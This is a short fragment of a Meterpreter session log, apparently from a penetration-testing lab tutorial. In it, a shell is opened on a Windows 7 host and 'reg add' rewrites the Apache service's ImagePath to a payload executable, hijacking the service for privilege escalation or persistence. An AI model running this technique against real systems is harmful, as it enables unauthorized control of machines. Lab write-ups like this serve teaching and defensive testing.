 meterpreter > shell
Process 1812 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\pentestlab\Desktop>reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Ser
vices\Apache" /t REG_EXPAND_SZ /v ImagePath /d "C:\xampp\pentestlab2.exe" /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Apache" /t REG_EXPAND_
SZ /v ImagePath /d "C:\xampp\pentestlab2.exe" /f
The operation completed successfully.